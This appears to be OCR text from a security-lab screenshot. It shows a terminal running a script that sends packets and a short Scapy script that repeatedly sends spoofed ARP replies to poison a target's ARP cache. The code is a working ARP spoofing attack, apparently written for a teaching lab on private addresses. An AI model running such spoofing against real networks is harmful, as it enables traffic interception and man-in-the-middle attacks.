 [09/11/20]seed@VM:~/Desktop$ sudo python3 arp2.py
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
arp2.py (~/Desktop) - gedit
Open
arp1.py
from scapy.all import *
import time

E = Ether()
A = ARP()
A.op = 2
A.hwdst = "08:00:27:79:55:ab"
A.psrc = "172.20.10.6"
A.pdst = "172.20.10.8"

pkt = E/A

for i in range(6000):
        sendp(pkt)
        time.sleep(0.1)